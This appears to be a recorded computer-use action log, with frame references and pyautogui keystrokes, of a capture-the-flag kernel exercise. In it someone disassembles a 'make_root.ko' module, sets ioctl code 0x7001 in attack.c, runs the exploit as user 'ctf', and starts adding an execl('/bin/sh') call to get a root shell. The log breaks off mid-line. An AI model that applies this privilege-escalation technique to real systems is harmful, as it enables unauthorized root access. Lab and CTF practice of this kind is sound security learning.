
pyautogui.write('ttack attatic attack.c')

pyautogui.write('o')

# - Run objdump -M intel -d src/make_root.ko and mark the device_ioctl function's comparisons
pyautogui.write('bjdump -M intel -d src/make_root.ko')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.doubleClick(200, 414)

# - Replace PWN with 0x7001 as the ioctl request code in attack.c
pyautogui.write('0x7001')

pyautogui.press('Return')

# - Switch user with su -, enter the pwn/kernel directory, and run ./attack in the VM
pyautogui.write('su - ctf')
pyautogui.write('id')

pyautogui.write('cd pwn/kernel/')

pyautogui.write('./attack')

pyautogui.press('Return')

# - Reopen attack.c and start an execl("/bin call after the AFTER printf
pyautogui.write('vi attack.')

pyautogui.write('e')

pyautogui.write('xecl(')

pyautogui.write('"/')

pyautogui.write('bin')

# - Finish execl("/bin/sh", "/bin/sh", 0); and mark the resulting root shell output
pyautogui.write('/sh",')
